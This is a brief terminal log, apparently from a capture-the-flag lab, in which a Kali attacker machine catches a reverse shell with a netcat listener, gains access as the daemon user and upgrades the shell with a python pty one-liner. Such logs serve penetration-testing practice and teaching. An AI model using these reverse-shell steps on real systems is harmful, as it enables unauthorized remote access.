 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.79.163] from (UNKNOWN) [10.10.173.41] 34006
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 12:44:42 up  3:10,  0 users,  load average: 0.00, 0.03, 0.34
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
daemon@linux:/$